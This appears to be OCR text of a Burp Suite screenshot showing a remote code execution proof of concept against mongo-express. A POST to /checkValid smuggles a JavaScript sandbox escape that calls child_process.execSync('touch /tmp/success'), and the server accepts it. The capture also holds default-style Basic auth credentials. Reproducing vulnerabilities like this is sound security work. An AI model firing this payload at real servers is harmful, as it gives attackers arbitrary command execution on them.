 Burp Suite Co... Home - Mongo ... root@gsq: ~/v... root@gsq: ~/... 11:41 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.142:8081 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /checkValid HTTP/1.1
2 Host: 127.0.0.1:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Authorization: Basic YWRtaW46cGFzcw==
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11
12 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch /tmp/success")
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
6 Set-Cookie: mongo-express=s%3AldiXpFbQ10XJUWospaOn6gKYNKLJPqND.yFB9sc9SQ1Mz%2F8XmTvob6Er
7 Date: Thu, 04 Mar 2021 15:41:12 GMT
8 Connection: close
9
10 Valid
? Search... 0 matches
Done 331 bytes | 14 millis